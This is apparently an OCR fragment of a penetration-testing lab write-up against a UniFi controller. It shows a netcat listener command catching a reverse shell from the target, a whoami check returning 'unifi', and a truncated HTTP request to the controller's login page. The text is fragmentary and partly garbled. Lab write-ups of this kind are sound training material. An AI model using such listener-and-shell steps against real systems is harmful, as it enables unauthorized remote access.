 [★]$ nc -lvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.203.110.
Ncat: Connection from 10.129.203.110:53930.
whoami
unifi
Response
-Fetch-Site: same-origin
-Fetch-Mode: cors
Sec-Fetch-Dest: empty
14 Referer:
https://10.129.203.110:8443/manage/account/login?redirect
=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 {